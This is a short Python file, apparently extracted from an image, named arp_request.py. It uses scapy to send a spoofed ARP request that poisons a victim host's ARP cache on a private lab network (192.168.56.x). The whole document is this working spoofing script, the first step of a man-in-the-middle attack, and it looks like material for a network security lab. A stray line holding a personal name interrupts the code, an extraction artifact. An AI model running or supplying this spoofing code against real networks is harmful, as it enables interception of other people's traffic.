 arp_request.py
1 #!/usr/bin/python3
2 from scapy.all import *
3
4 IP_victim    = "192.168.56.140"
5 MAC_victim   = "00:0c:29:f7:3b:20"
6
7 IP_spoofed     = "192.168.56.2"
8 MAC_spoofed    = "00:0c:29:cc:f6:9d"
9
10 print("SENDING SPOOFED ARP REQUEST......")
11
12 ether = Ether()
13 ether.dst = MAC_victim
14 ether.src = MAC_spoofed
15
16 arp = ARP()
17 arp.psrc  = IP_spoofed
18 arp.hwsrc = MAC_spoofed
19 arp.pdst  = IP_victim
徐子川
20 arp.op = 1
21 frame = ether/arp
22 sendp(frame)
23
24